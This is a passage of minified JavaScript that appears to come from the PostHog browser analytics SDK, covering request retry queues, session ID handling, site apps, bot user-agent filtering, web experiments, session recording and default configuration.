t=this.ne.length>0?this.de():{},n=Object.values(t);[...n.filter((r=>r.url.indexOf("/e")===0)),...n.filter((r=>r.url.indexOf("/e")!==0))].map((r=>{this.ae(ve({},r,{transport:"sendBeacon"}))}))}enable(){this.se=!1,this.ue()}ue(){var t=this;this.se||(this.le=setTimeout((()=>{if(this.he(),this.ne.length>0){var n=this.de(),r=function(){var o=n[s],i=new Date().getTime();o.data&&It(o.data)&&kt(o.data,(a=>{a.offset=Math.abs(a.timestamp-i),delete a.timestamp})),t.ae(o)};for(var s in n)r()}}),this.oe))}he(){clearTimeout(this.le),this.le=void 0}de(){var t={};return kt(this.ne,(n=>{var r,s=n,o=(s?s.batchKey:null)||s.url;le(t[o])&&(t[o]=ve({},s,{data:[]})),(r=t[o].data)==null||r.push(s.data)})),this.ne=[],t}};var cB=["retriesPerformedSoFar"];let uB=class{constructor(t){this.ve=!1,this.ce=3e3,this.ne=[],this._instance=t,this.ne=[],this.fe=!0,!le(j)&&"onLine"in j.navigator&&(this.fe=j.navigator.onLine,this.pe=()=>{this.fe=!0,this.Dt()},this.ge=()=>{this.fe=!1},Xt(j,"online",this.pe),Xt(j,"offline",this.ge))}get length(){return this.ne.length}retriableRequest(t){var{retriesPerformedSoFar:n}=t,r=uT(t,cB);es(n)&&n>0&&(r.url=Nd(r.url,{retry_count:n})),this._instance.ci(ve({},r,{callback:s=>{s.statusCode!==200&&(s.statusCode<400||s.statusCode>=500)&&(n??0)<10?this._e(ve({retriesPerformedSoFar:n},r)):r.callback==null||r.callback(s)}}))}_e(t){var n=t.retriesPerformedSoFar||0;t.retriesPerformedSoFar=n+1;var r=(function(i){var a=3e3*Math.pow(2,i),l=a/2,u=Math.min(18e5,a),c=(Math.random()-.5)*(u-l);return Math.ceil(u+c)})(n),s=Date.now()+r;this.ne.push({retryAt:s,requestOptions:t});var o="Enqueued failed request for retry in "+r;navigator.onLine||(o+=" (Browser is offline)"),me.warn(o),this.ve||(this.ve=!0,this.me())}me(){if(this.ye&&clearTimeout(this.ye),this.ne.length===0)return this.ve=!1,void(this.ye=void 0);this.ye=setTimeout((()=>{this.fe&&this.ne.length>0&&this.Dt(),this.me()}),this.ce)}Dt(){var t=Date.now(),n=[],r=this.ne.filter((o=>o.retryAt<t||(n.push(o),!1)));if(this.ne=n,r.length>0)for(var{requestOptions:s}of r)this.retriableRequest(s)}unload(){for(var{requestOptions:t}of(this.ye&&(clearTimeout(this.ye),this.ye=void 0),this.ve=!1,le(j)||(this.pe&&(j.removeEventListener("online",this.pe),this.pe=void 0),this.ge&&(j.removeEventListener("offline",this.ge),this.ge=void 0)),this.ne))try{this._instance.ci(ve({},t,{transport:"sendBeacon"}))}catch(n){me.error(n)}this.ne=[]}},dB=class{constructor(t){this.be=()=>{var n,r,s,o;this.we||(this.we={});var i=this.scrollElement(),a=this.scrollY(),l=i?Math.max(0,i.scrollHeight-i.clientHeight):0,u=a+(i?.clientHeight||0),c=i?.scrollHeight||0;this.we.lastScrollY=Math.ceil(a),this.we.maxScrollY=Math.max(a,(n=this.we.maxScrollY)!==null&&n!==void 0?n:0),this.we.maxScrollHeight=Math.max(l,(r=this.we.maxScrollHeight)!==null&&r!==void 0?r:0),this.we.lastContentY=u,this.we.maxContentY=Math.max(u,(s=this.we.maxContentY)!==null&&s!==void 0?s:0),this.we.maxContentHeight=Math.max(c,(o=this.we.maxContentHeight)!==null&&o!==void 0?o:0)},this._instance=t}getContext(){return this.we}resetContext(){var t=this.we;return setTimeout(this.be,0),t}startMeasuringScrollPosition(){Xt(j,"scroll",this.be,{capture:!0}),Xt(j,"scrollend",this.be,{capture:!0}),Xt(j,"resize",this.be)}scrollElement(){if(!this._instance.config.scroll_root_selector)return j?.document.documentElement;var t=It(this._instance.config.scroll_root_selector)?this._instance.config.scroll_root_selector:[this._instance.config.scroll_root_selector];for(var n of t){var r=j?.document.querySelector(n);if(r)return r}}scrollY(){if(this._instance.config.scroll_root_selector){var t=this.scrollElement();return t&&t.scrollTop||0}return j&&(j.scrollY||j.pageYOffset||j.document.documentElement.scrollTop)||0}scrollX(){if(this._instance.config.scroll_root_selector){var t=this.scrollElement();return t&&t.scrollLeft||0}return j&&(j.scrollX||j.pageXOffset||j.document.documentElement.scrollLeft)||0}};var fB=e=>o1(e?.config.mask_personal_data_properties,e?.config.custom_personal_data_properties);let c0=class{constructor(t,n,r,s){this.xe=o=>{var i=this.Se();if(!i||i.sessionId!==o){var a={sessionId:o,props:this.Ee(this._instance)};this.$e.register({[Tm]:a})}},this._instance=t,this.ke=n,this.$e=r,this.Ee=s||fB,this.ke.onSessionId(this.xe)}Se(){return this.$e.props[Tm]}getSetOnceProps(){var t,n=(t=this.Se())==null?void 0:t.props;return n?"r"in n?i1(n):{$referring_domain:n.referringDomain,$pathname:n.initialPathName,utm_source:n.utm_source,utm_campaign:n.utm_campaign,utm_medium:n.utm_medium,utm_content:n.utm_content,utm_term:n.utm_term}:{}}getSessionProps(){var t={};return kt(bv(this.getSetOnceProps()),((n,r)=>{r==="$current_url"&&(r="url"),t["$session_entry_"+vm(r)]=n})),t}};var Qp=dn("[SessionId]");let u0=class{on(t,n){return this.Pe.on(t,n)}constructor(t,n,r){var s;if(this.Te=[],this.Re=void 0,this.Pe=new Av,this.Ie=(c,d)=>Math.abs(c-d)>this.sessionTimeoutMs,!t.persistence)throw new Error("SessionIdManager requires a PostHogPersistence instance");if(t.config.cookieless_mode==="always")throw new Error('SessionIdManager cannot be used with cookieless_mode="always"');this.C=t.config,this.$e=t.persistence,this.Ce=void 0,this.Oe=void 0,this._sessionStartTimestamp=null,this._sessionActivityTimestamp=null,this.Fe=n||mo,this.Me=r||mo;var o=this.C.persistence_name||this.C.token,i=this.C.session_idle_timeout_seconds||1800;if(this._sessionTimeoutMs=1e3*qr(i,60,36e3,Qp.createLogger("session_idle_timeout_seconds"),1800),t.register({$configured_session_timeout_ms:this._sessionTimeoutMs}),this.Ae(),this.De="ph_"+o+"_window_id",this.je="ph_"+o+"_primary_window_exists",this.Le()){var a=hn.W(this.De),l=hn.W(this.je);a&&!l?this.Ce=a:hn.V(this.De),hn.G(this.je,!0)}if((s=this.C.bootstrap)!=null&&s.sessionID)try{var u=(c=>{var d=c.replace(/-/g,"");if(d.length!==32)throw new Error("Not a valid UUID");if(d[12]!=="7")throw new Error("Not a UUIDv7");return parseInt(d.substring(0,12),16)})(this.C.bootstrap.sessionID);this.Ne(this.C.bootstrap.sessionID,new Date().getTime(),u)}catch(c){Qp.error("Invalid sessionID in bootstrap",c)}this.Ue()}get sessionTimeoutMs(){return this._sessionTimeoutMs}onSessionId(t){return le(this.Te)&&(this.Te=[]),this.Te.push(t),this.Oe&&t(this.Oe,this.Ce),()=>{this.Te=this.Te.filter((n=>n!==t))}}Le(){return this.C.persistence!=="memory"&&!this.$e.wi&&hn.H()}ze(t){t!==this.Ce&&(this.Ce=t,this.Le()&&hn.G(this.De,t))}He(){return this.Ce?this.Ce:this.Le()?hn.W(this.De):null}Ne(t,n,r){t===this.Oe&&n===this._sessionActivityTimestamp&&r===this._sessionStartTimestamp||(this._sessionStartTimestamp=r,this._sessionActivityTimestamp=n,this.Oe=t,this.$e.register({[Td]:[n,t,r]}))}Be(){if(this.Oe&&this._sessionActivityTimestamp&&this._sessionStartTimestamp)return[this._sessionActivityTimestamp,this.Oe,this._sessionStartTimestamp];var t=this.$e.props[Td];return It(t)&&t.length===2&&t.push(t[0]),t||[0,null,0]}resetSessionId(){this.Ne(null,null,null)}destroy(){clearTimeout(this.qe),this.qe=void 0,this.Re&&j&&(j.removeEventListener("beforeunload",this.Re,{capture:!1}),this.Re=void 0),this.Te=[]}Ue(){this.Re=()=>{this.Le()&&hn.V(this.je)},Xt(j,"beforeunload",this.Re,{capture:!1})}checkAndGetSessionAndWindowId(t,n){if(t===void 0&&(t=!1),n===void 0&&(n=null),this.C.cookieless_mode==="always")throw new Error('checkAndGetSessionAndWindowId should not be called with cookieless_mode="always"');var r=n||new Date().getTime(),[s,o,i]=this.Be(),a=this.He(),l=es(i)&&i>0&&Math.abs(r-i)>864e5,u=!1,c=!o,d=!t&&this.Ie(r,s);c||d||l?(o=this.Fe(),a=this.Me(),Qp.info("new session ID generated",{sessionId:o,windowId:a,changeReason:{noSessionId:c,activityTimeout:d,sessionPastMaximumLength:l}}),i=r,u=!0):a||(a=this.Me(),u=!0);var f=s===0||!t||l?r:s,p=i===0?new Date().getTime():i;return this.ze(a),this.Ne(o,f,p),t||this.Ae(),u&&this.Te.forEach((h=>h(o,a,u?{noSessionId:c,activityTimeout:d,sessionPastMaximumLength:l}:void 0))),{sessionId:o,windowId:a,sessionStartTimestamp:p,changeReason:u?{noSessionId:c,activityTimeout:d,sessionPastMaximumLength:l}:void 0,lastActivityTimestamp:s}}Ae(){clearTimeout(this.qe),this.qe=setTimeout((()=>{var[t]=this.Be();if(this.Ie(new Date().getTime(),t)){var n=this.Oe;this.resetSessionId(),this.Pe.emit("forcedIdleReset",{idleSessionId:n})}}),1.1*this.sessionTimeoutMs)}};var pB=["$set_once","$set"],ro=dn("[SiteApps]");let hB=class{constructor(t){this._instance=t,this.We=[],this.apps={}}get isEnabled(){return!!this._instance.config.opt_in_site_apps}Ge(t,n){if(n){var r=this.globalsForEvent(n);this.We.push(r),this.We.length>1e3&&(this.We=this.We.slice(10))}}get siteAppLoaders(){var t;return(t=De._POSTHOG_REMOTE_CONFIG)==null||(t=t[this._instance.config.token])==null?void 0:t.siteApps}init(){if(this.isEnabled){var t=this._instance.Mi(this.Ge.bind(this));this.Ve=()=>{t(),this.We=[],this.Ve=void 0}}}globalsForEvent(t){var n,r,s,o,i,a,l;if(!t)throw new Error("Event payload is required");var u={},c=this._instance.get_property("$groups")||[],d=this._instance.get_property("$stored_group_properties")||{};for(var[f,p]of Object.entries(d))u[f]={id:c[f],type:f,properties:p};var{$set_once:h,$set:m}=t;return{event:ve({},uT(t,pB),{properties:ve({},t.properties,m?{$set:ve({},(n=(r=t.properties)==null?void 0:r.$set)!==null&&n!==void 0?n:{},m)}:{},h?{$set_once:ve({},(s=(o=t.properties)==null?void 0:o.$set_once)!==null&&s!==void 0?s:{},h)}:{}),elements_chain:(i=(a=t.properties)==null?void 0:a.$elements_chain)!==null&&i!==void 0?i:"",distinct_id:(l=t.properties)==null?void 0:l.distinct_id}),person:{properties:this._instance.get_property("$stored_person_properties")},groups:u}}setupSiteApp(t){var n=this.apps[t.id],r=()=>{var a;!n.errored&&this.We.length&&(ro.info("Processing "+this.We.length+" events for site app with id "+t.id),this.We.forEach((l=>n.processEvent==null?void 0:n.processEvent(l))),n.processedBuffer=!0),Object.values(this.apps).every((l=>l.processedBuffer||l.errored))&&((a=this.Ve)==null||a.call(this))},s=!1,o=a=>{n.errored=!a,n.loaded=!0,ro.info("Site app with id "+t.id+" "+(a?"loaded":"errored")),s&&r()};try{var{processEvent:i}=t.init({posthog:this._instance,callback:a=>{o(a)}});i&&(n.processEvent=i),s=!0}catch(a){ro.error("Error while initializing PostHog app with config id "+t.id,a),o(!1)}if(s&&n.loaded)try{r()}catch(a){ro.error("Error while processing buffered events PostHog app with config id "+t.id,a),n.errored=!0}}Je(){var t=this.siteAppLoaders||[];for(var n of t)this.apps[n.id]={id:n.id,loaded:!1,errored:!1,processedBuffer:!1};for(var r of t)this.setupSiteApp(r)}Ke(t){if(Object.keys(this.apps).length!==0){var n=this.globalsForEvent(t);for(var r of Object.values(this.apps))try{r.processEvent==null||r.processEvent(n)}catch(s){ro.error("Error while processing event "+t.event+" for site app "+r.id,s)}}}onRemoteConfig(t){var n,r,s,o=this;if((n=this.siteAppLoaders)!=null&&n.length)return this.isEnabled?(this.Je(),void this._instance.on("eventCaptured",(u=>this.Ke(u)))):void ro.error('PostHog site apps are disabled. Enable the "opt_in_site_apps" config to proceed.');if((r=this.Ve)==null||r.call(this),(s=t.siteApps)!=null&&s.length)if(this.isEnabled){var i=function(u){var c;De["__$$ph_site_app_"+u]=o._instance,(c=De.__PosthogExtensions__)==null||c.loadSiteApp==null||c.loadSiteApp(o._instance,l,(d=>{if(d)return ro.error("Error while initializing PostHog app with config id "+u,d)}))};for(var{id:a,url:l}of t.siteApps)i(a)}else ro.error('PostHog site apps are disabled. Enable the "opt_in_site_apps" config to proceed.')}};var mB=["amazonbot","amazonproductbot","app.hypefactors.com","applebot","archive.org_bot","awariobot","backlinksextendedbot","baiduspider","bingbot","bingpreview","chrome-lighthouse","dataforseobot","deepscan","duckduckbot","facebookexternal","facebookcatalog","http://yandex.com/bots","hubspot","ia_archiver","leikibot","linkedinbot","meta-externalagent","mj12bot","msnbot","nessus","petalbot","pinterest","prerender","rogerbot","screaming frog","sebot-wa","sitebulb","slackbot","slurp","trendictionbot","turnitin","twitterbot","vercel-screenshot","vercelbot","yahoo! slurp","yandexbot","zoombot","bot.htm","bot.php","(bot;","bot/","crawler","ahrefsbot","ahrefssiteaudit","semrushbot","siteauditbot","splitsignalbot","gptbot","oai-searchbot","chatgpt-user","perplexitybot","better uptime bot","sentryuptimebot","uptimerobot","headlesschrome","cypress","google-hoteladsverifier","adsbot-google","apis-google","duplexweb-google","feedfetcher-google","google favicon","google web preview","google-read-aloud","googlebot","googleother","google-cloudvertexbot","googleweblight","mediapartners-google","storebot-google","google-inspectiontool","bytespider"],d0=function(e,t){if(!e)return!1;var n=e.toLowerCase();return mB.concat(t||[]).some((r=>{var s=r.toLowerCase();return n.indexOf(s)!==-1}))},m1=function(e,t){if(!e)return!1;var n=e.userAgent;if(n&&d0(n,t))return!0;try{var r=e?.userAgentData;if(r!=null&&r.brands&&r.brands.some((s=>d0(s?.brand,t))))return!0}catch{}return!!e.webdriver},Bl=(function(e){return e.US="us",e.EU="eu",e.CUSTOM="custom",e})({}),f0="i.posthog.com";let gB=class{constructor(t){this.Ye={},this.instance=t}get apiHost(){var t=this.instance.config.api_host.trim().replace(/\/$/,"");return t==="https://app.posthog.com"?"https://us.i.posthog.com":t}get uiHost(){var t,n=(t=this.instance.config.ui_host)==null?void 0:t.replace(/\/$/,"");return n||(n=this.apiHost.replace("."+f0,".posthog.com")),n==="https://app.posthog.com"?"https://us.posthog.com":n}get region(){return this.Ye[this.apiHost]||(/https:\/\/(app|us|us-assets)(\.i)?\.posthog\.com/i.test(this.apiHost)?this.Ye[this.apiHost]=Bl.US:/https:\/\/(eu|eu-assets)(\.i)?\.posthog\.com/i.test(this.apiHost)?this.Ye[this.apiHost]=Bl.EU:this.Ye[this.apiHost]=Bl.CUSTOM),this.Ye[this.apiHost]}endpointFor(t,n){if(n===void 0&&(n=""),n&&(n=n[0]==="/"?n:"/"+n),t==="ui")return this.uiHost+n;if(this.region===Bl.CUSTOM)return this.apiHost+n;var r=f0+n;switch(t){case"assets":return"https://"+this.region+"-assets."+r;case"api":return"https://"+this.region+"."+r}}};var vB={icontains:(e,t)=>!!j&&t.href.toLowerCase().indexOf(e.toLowerCase())>-1,not_icontains:(e,t)=>!!j&&t.href.toLowerCase().indexOf(e.toLowerCase())===-1,regex:(e,t)=>!!j&&Ra(t.href,e),not_regex:(e,t)=>!!j&&!Ra(t.href,e),exact:(e,t)=>t.href===e,is_not:(e,t)=>t.href!==e};let _B=class Rn{constructor(t){var n=this;this.getWebExperimentsAndEvaluateDisplayLogic=function(r){r===void 0&&(r=!1),n.getWebExperiments((s=>{Rn.Xe("retrieved web experiments from the server"),n.Qe=new Map,s.forEach((o=>{if(o.feature_flag_key){var i;n.Qe&&(Rn.Xe("setting flag key ",o.feature_flag_key," to web experiment ",o),(i=n.Qe)==null||i.set(o.feature_flag_key,o));var a=n._instance.getFeatureFlag(o.feature_flag_key);sn(a)&&o.variants[a]&&n.Ze(o.name,a,o.variants[a].transforms)}else if(o.variants)for(var l in o.variants){var u=o.variants[l];Rn.tr(u)&&n.Ze(o.name,l,u.transforms)}}))}),r)},this._instance=t,this._instance.onFeatureFlags((r=>{this.onFeatureFlags(r)}))}onFeatureFlags(t){if(this._is_bot())Rn.Xe("Refusing to render web experiment since the viewer is a likely bot");else if(!this._instance.config.disable_web_experiments){if(At(this.Qe))return this.Qe=new Map,this.loadIfEnabled(),void this.previewWebExperiment();Rn.Xe("applying feature flags",t),t.forEach((n=>{var r;if(this.Qe&&(r=this.Qe)!=null&&r.has(n)){var s,o=this._instance.getFeatureFlag(n),i=(s=this.Qe)==null?void 0:s.get(n);o&&i!=null&&i.variants[o]&&this.Ze(i.name,o,i.variants[o].transforms)}}))}}previewWebExperiment(){var t=Rn.getWindowLocation();if(t!=null&&t.search){var n=Id(t?.search,"__experiment_id"),r=Id(t?.search,"__experiment_variant");n&&r&&(Rn.Xe("previewing web experiments "+n+" && "+r),this.getWebExperiments((s=>{this.ir(parseInt(n),r,s)}),!1,!0))}}loadIfEnabled(){this._instance.config.disable_web_experiments||this.getWebExperimentsAndEvaluateDisplayLogic()}getWebExperiments(t,n,r){if(this._instance.config.disable_web_experiments&&!r)return t([]);var s=this._instance.get_property("$web_experiments");if(s&&!n)return t(s);this._instance.ci({url:this._instance.requestRouter.endpointFor("api","/api/web_experiments/?token="+this._instance.config.token),method:"GET",callback:o=>{if(o.statusCode!==200||!o.json)return t([]);var i=o.json.experiments||[];return t(i)}})}ir(t,n,r){var s=r.filter((o=>o.id===t));s&&s.length>0&&(Rn.Xe("Previewing web experiment ["+s[0].name+"] with variant ["+n+"]"),this.Ze(s[0].name,n,s[0].variants[n].transforms))}static tr(t){return!At(t.conditions)&&Rn.er(t)&&Rn.rr(t)}static er(t){var n;if(At(t.conditions)||At((n=t.conditions)==null?void 0:n.url))return!0;var r,s,o,i=Rn.getWindowLocation();return!!i&&((r=t.conditions)==null||!r.url||vB[(s=(o=t.conditions)==null?void 0:o.urlMatchType)!==null&&s!==void 0?s:"icontains"](t.conditions.url,i))}static getWindowLocation(){return j?.location}static rr(t){var n;if(At(t.conditions)||At((n=t.conditions)==null?void 0:n.utm))return!0;var r=t1();if(r.utm_source){var s,o,i,a,l,u,c,d,f=(s=t.conditions)==null||(s=s.utm)==null||!s.utm_campaign||((o=t.conditions)==null||(o=o.utm)==null?void 0:o.utm_campaign)==r.utm_campaign,p=(i=t.conditions)==null||(i=i.utm)==null||!i.utm_source||((a=t.conditions)==null||(a=a.utm)==null?void 0:a.utm_source)==r.utm_source,h=(l=t.conditions)==null||(l=l.utm)==null||!l.utm_medium||((u=t.conditions)==null||(u=u.utm)==null?void 0:u.utm_medium)==r.utm_medium,m=(c=t.conditions)==null||(c=c.utm)==null||!c.utm_term||((d=t.conditions)==null||(d=d.utm)==null?void 0:d.utm_term)==r.utm_term;return f&&h&&m&&p}return!1}static Xe(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];me.info("[WebExperiments] "+t,r)}Ze(t,n,r){this._is_bot()?Rn.Xe("Refusing to render web experiment since the viewer is a likely bot"):n!=="control"?r.forEach((s=>{if(s.selector){var o;Rn.Xe("applying transform of variant "+n+" for experiment "+t+" ",s);var i=(o=document)==null?void 0:o.querySelectorAll(s.selector);i?.forEach((a=>{var l=a;s.html&&(l.innerHTML=s.html),s.css&&l.setAttribute("style",s.css)}))}})):Rn.Xe("Control variants leave the page unmodified.")}_is_bot(){return nr&&this._instance?m1(nr,this._instance.config.custom_blocked_useragents):void 0}};var yB=dn("[PostHog ExternalIntegrations]"),bB={intercom:"intercom-integration",crispChat:"crisp-chat-integration"};class wB{constructor(t){this._instance=t}it(t,n){var r;(r=De.__PosthogExtensions__)==null||r.loadExternalDependency==null||r.loadExternalDependency(this._instance,t,(s=>{if(s)return yB.error("failed to load script",s);n()}))}startIfEnabledOrStop(){var t=this,n=function(i){var a,l,u;!s||(a=De.__PosthogExtensions__)!=null&&(a=a.integrations)!=null&&a[i]||t.it(bB[i],(()=>{var c;(c=De.__PosthogExtensions__)==null||(c=c.integrations)==null||(c=c[i])==null||c.start(t._instance)})),!s&&(l=De.__PosthogExtensions__)!=null&&(l=l.integrations)!=null&&l[i]&&((u=De.__PosthogExtensions__)==null||(u=u.integrations)==null||(u=u[i])==null||u.stop())};for(var[r,s]of Object.entries((o=this._instance.config.integrations)!==null&&o!==void 0?o:{})){var o;n(r)}}}var Fm="[SessionRecording]",xl=dn(Fm);class p0{get started(){var t;return!((t=this.sr)==null||!t.isStarted)}get status(){return this.sr?this.sr.status:this.nr&&!this.ar?"disabled":"lazy_loading"}constructor(t){if(this._forceAllowLocalhostNetworkCapture=!1,this.nr=!1,this.lr=void 0,this._instance=t,!this._instance.sessionManager)throw xl.error("started without valid sessionManager"),new Error(Fm+" started without valid sessionManager. This is a bug.");if(this._instance.config.cookieless_mode==="always")throw new Error(Fm+' cannot be used with cookieless_mode="always"')}get ar(){var t,n=!((t=this._instance.get_property(jp))==null||!t.enabled),r=!this._instance.config.disable_session_recording,s=this._instance.config.disable_session_recording||this._instance.consent.isOptedOut();return j&&n&&r&&!s}startIfEnabledOrStop(t){var n;if(!this.ar||(n=this.sr)==null||!n.isStarted){var r=!le(Object.assign)&&!le(Array.from);this.ar&&r?(this.ur(t),xl.info("starting")):this.stopRecording()}}ur(t){var n,r,s;this.ar&&(De!=null&&(n=De.__PosthogExtensions__)!=null&&(n=n.rrweb)!=null&&n.record&&(r=De.__PosthogExtensions__)!=null&&r.initSessionRecording?this.hr(t):(s=De.__PosthogExtensions__)==null||s.loadExternalDependency==null||s.loadExternalDependency(this._instance,this.dr,(o=>{if(o)return xl.error("could not load recorder",o);this.hr(t)})))}stopRecording(){var t,n;(t=this.lr)==null||t.call(this),this.lr=void 0,(n=this.sr)==null||n.stop()}vr(){var t;(t=this._instance.persistence)==null||t.unregister(bT)}cr(t){if(this._instance.persistence){var n,r,s=this._instance.persistence,o=()=>{var i=t.sessionRecording===!1?void 0:t.sessionRecording,a=i?.sampleRate,l=At(a)?null:parseFloat(a);At(l)&&this.vr();var u=i?.minimumDurationMilliseconds;s.register({[jp]:ve({enabled:!!i},i,{networkPayloadCapture:ve({capturePerformance:t.capturePerformance},i?.networkPayloadCapture),canvasRecording:{enabled:i?.recordCanvas,fps:i?.canvasFps,quality:i?.canvasQuality},sampleRate:l,minimumDurationMilliseconds:le(u)?null:u,endpoint:i?.endpoint,triggerMatchType:i?.triggerMatchType,masking:i?.masking,urlTriggers:i?.urlTriggers})})};o(),(n=this.lr)==null||n.call(this),this.lr=(r=this._instance.sessionManager)==null?void 0:r.onSessionId(o)}}onRemoteConfig(t){"sessionRecording"in t?t.sessionRecording!==!1?(this.cr(t),this.nr=!0,this.startIfEnabledOrStop()):this.nr=!0:xl.info("skipping remote config with no sessionRecording",t)}log(t,n){var r;n===void 0&&(n="log"),(r=this.sr)!=null&&r.log?this.sr.log(t,n):xl.warn("log called before recorder was ready")}get dr(){var t,n,r=(t=this._instance)==null||(t=t.persistence)==null?void 0:t.get_property(jp);return(r==null||(n=r.scriptConfig)==null?void 0:n.script)||"lazy-recorder"}hr(t){var n,r;if((n=De.__PosthogExtensions__)==null||!n.initSessionRecording)throw Error("Called on script loaded before session recording is available");this.sr||(this.sr=(r=De.__PosthogExtensions__)==null?void 0:r.initSessionRecording(this._instance),this.sr._forceAllowLocalhostNetworkCapture=this._forceAllowLocalhostNetworkCapture),this.sr.start(t)}onRRwebEmit(t){var n;(n=this.sr)==null||n.onRRwebEmit==null||n.onRRwebEmit(t)}overrideLinkedFlag(){var t;(t=this.sr)==null||t.overrideLinkedFlag()}overrideSampling(){var t;(t=this.sr)==null||t.overrideSampling()}overrideTrigger(t){var n;(n=this.sr)==null||n.overrideTrigger(t)}get sdkDebugProperties(){var t;return((t=this.sr)==null?void 0:t.sdkDebugProperties)||{$recording_status:this.status}}tryAddCustomEvent(t,n){var r;return!((r=this.sr)==null||!r.tryAddCustomEvent(t,n))}}var Jl={},Bm=()=>{},ea="posthog",g1=!KF&&Un?.indexOf("MSIE")===-1&&Un?.indexOf("Mozilla")===-1,h0=e=>{var t;return{api_host:"https://us.i.posthog.com",ui_host:null,token:"",autocapture:!0,rageclick:!0,cross_subdomain_cookie:zL(ue?.location),persistence:"localStorage+cookie",persistence_name:"",loaded:Bm,save_campaign_params:!0,custom_campaign_params:[],custom_blocked_useragents:[],save_referrer:!0,capture_pageview:e!=="2025-05-24"||"history_change",capture_pageleave:"if_capture_pageview",defaults:e??"unset",debug:Wn&&sn(Wn?.search)&&Wn.search.indexOf("__posthog_debug=true")!==-1||!1,cookie_expiration:365,upgrade:!1,disable_session_recording:!1,disable_persistence:!1,disable_web_experiments:!0,disable_surveys:!1,disable_surveys_automatic_display:!1,disable_external_dependency_loading:!1,enable_recording_console_log:void 0,secure_cookie:(j==null||(t=j.location)==null?void 0:t.protocol)==="https:",ip:!1,opt_out_capturing_by_default:!1,opt_out_persistence_by_default:!1,opt_out_useragent_filter:!1,opt_out_capturing_persistence_type:"localStorage",consent_persistence_name:null,opt_out_capturing_cookie_prefix:null,opt_in_site_apps:!1,property_denylist:[],respect_dnt:!1,sanitize_properties:null,request_headers:{},request_batching:!0,properties_string_max_length:65535,session_recording:{},mask_all_element_attributes:!1,mask_all_text:!1,mask_personal_data_properties:!1,custom_personal_data_properties:[],advanced_disable_flags:!1,advanced_disable_decide:!1,advanced_disable_feature_flags:!1,advanced_disable_feature_flags_on_first_load:!1,advanced_only_evaluate_survey_feature_flags:!1,advanced_enable_surveys:!1,advanced_disable_toolbar_metrics:!1,feature_flag_request_timeout_ms:3e3,surveys_request_timeout_ms:1e4,on_request_error:n=>{var r="Bad HTTP status: "+n.statusCode+" "+n.text;me.error(r)},get_device_id:n=>n,capture_performance:void 0,name:"posthog",bootstrap:{},disable_compression:!1,session_idle_timeout_seconds:1800,person_profiles:"identified_only",before_send:void 0,request_queue_config:{flush_interval_ms:Lm},error_tracking:{},_onCapture:Bm,__preview_eager_load_replay:!1}},m0=e=>{var t={};le(e.process_person)||(t.person_profiles=e.process_person),le(e.xhr_headers)||(t.request_headers=e.xhr_headers),le(e.cookie_name)||(t.persistence_name=e.cookie_name),le(e.disable_cookie)||(t.disable_persistence=e.disable_cookie),le(e.store_google)||(t.save_campaign_params=e.store_google),le(e.verbose)||(t.debug=e.verbose);var n=Wt({},t,e);return It(e.property_blacklist)&&(le(e.property_denylist)?n.property_denylist=e.property_blacklist:It(e.property_denylist)?n.property_denylist=[...e.property_blacklist,...e.property_denylist]:me.error("Invalid value for property_denylist config: "+e.property_denylist)),n};class EB{constructor(){this.__forceAllowLocalhost=!1}get pr(){return this.__forceAllowLocalhost}set pr(t){me.error("WebPerformanceObserver is deprecated and has no impact on network capture. Use `_forceAllowLocalhostNetworkCapture` on `posthog.sessionRecording`"),this.__forceAllowLocalhost=t}}class $f{get decideEndpointWasHit(){var t,n;return(t=(n=this.featureFlags)==null?void 0:n.hasLoadedFlags)!==null&&t!==void 0&&t}get flagsEndpointWasHit(){var t,n;return(t=(n=this.featureFlags)==null?void 0:n.hasLoadedFlags)!==null&&t!==void 0&&t}constructor(){this.webPerformance=new EB,this.gr=!1,this.version=gs.LIB_VERSION,this._r=new Av,this._calculate_event_properties=this.calculateEventProperties.bind(this),this.config=h0(),this.SentryIntegration=_F,this.sentryIntegration=t=>(function(n,r){var s=FT(n,r);return{name:LT,processEvent:o=>s(o)}})(this,t),this.__request_queue=[],this.__loaded=!1,this.analyticsDefaultEndpoint="/e/",this.mr=!1,this.yr=null,this.br=null,this.wr=null,this.featureFlags=new QF(this),this.toolbar=new bF(this),this.scrollManager=new dB(this),this.pageViewManager=new jF(this),this.surveys=new oB(this),this.experiments=new _B(this),this.exceptions=new XF(this),this.rateLimiter=new iB(this),this.requestRouter=new gB(this),this.consent=new fF(this),this.externalIntegrations=new wB(this),this.people={set:(t,n,r)=>{var s=sn(t)?{[t]:n}:t;this.setPersonProperties(s),r?.({})},set_once:(t,n,r)=>{var s=sn(t)?{[t]:n}:t;this.setPersonProperties(void 0,s),r?.({})}},this.on("eventCaptured",(t=>me.info('send "'+t?.event+'"',t)))}init(t,n,r){if(r&&r!==ea){var s,o=(s=Jl[r])!==null&&s!==void 0?s:new $f;return o._init(t,n,r),Jl[r]=o,Jl[ea][r]=o,o}return this._init(t,n,r)}_init(t,n,r){var s,o;if(n===void 0&&(n={}),le(t)||_m(t))return me.critical("PostHog was initialized without a token. This likely indicates a misconfiguration. Please check the first argument passed to posthog.init()"),this;if(this.__loaded)return this;this.__loaded=!0,this.config={},n.debug=this.Sr(n.debug),this.Er=n,this.$r=[],n.person_profiles&&(this.br=n.person_profiles),this.set_config(Wt({},h0(n.defaults),m0(n),{name:r,token:t})),this.config.on_xhr_error&&me.error("on_xhr_error is deprecated. Use on_request_error instead"),this.compression=n.disable_compression?void 0:ks.GZipJS;var i=this.kr();this.persistence=new Zp(this.config,i),this.sessionPersistence=this.config.persistence==="sessionStorage"||this.config.persistence==="memory"?this.persistence:new Zp(ve({},this.config,{persistence:"sessionStorage"}),i);var a=ve({},this.persistence.props),l=ve({},this.sessionPersistence.props);this.register({$initialization_time:new Date().toISOString()}),this.Pr=new lB((v=>this.Tr(v)),this.config.request_queue_config),this.Rr=new uB(this),this.__request_queue=[];var u=this.config.cookieless_mode==="always"||this.config.cookieless_mode==="on_reject"&&this.consent.isExplicitlyOptedOut();if(u||(this.sessionManager=new u0(this),this.sessionPropsManager=new c0(this,this.sessionManager,this.persistence)),new EF(this).startIfEnabledOrStop(),this.siteApps=new hB(this),(s=this.siteApps)==null||s.init(),u||(this.sessionRecording=new p0(this),this.sessionRecording.startIfEnabledOrStop()),this.config.disable_scroll_properties||this.scrollManager.startMeasuringScrollPosition(),this.autocapture=new sF(this),this.autocapture.startIfEnabled(),this.surveys.loadIfEnabled(),this.heatmaps=new 